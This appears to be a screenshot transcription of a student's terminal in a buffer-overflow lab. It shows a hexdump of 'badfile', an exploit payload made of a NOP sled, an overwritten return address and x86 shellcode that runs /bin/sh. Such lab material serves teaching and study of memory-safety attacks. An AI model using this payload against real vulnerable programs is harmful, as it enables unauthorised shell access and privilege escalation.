 Terminal
5:48 AM
student@ubuntu: ~/examples/samplecode
student@ubuntu:~/examples/samplecode$ hexdump -C badfile
00000000  90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |................|
*
00000020  90 90 90 90 f8 ee ff bf  90 90 90 90 90 90 90 90  |................|
00000030  90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |................|
*
000001e0  90 90 90 90 90 90 90 90  90 90 90 90 31 c0 50 68  |............1.Ph|
000001f0  2f 2f 73 68 68 2f 62 69  6e 89 e3 50 53 89 e1 99  |//shh/bin..PS...|
00000200  b0 0b cd 80 00                                    |.....|
00000205
student@ubuntu:~/examples/samplecode$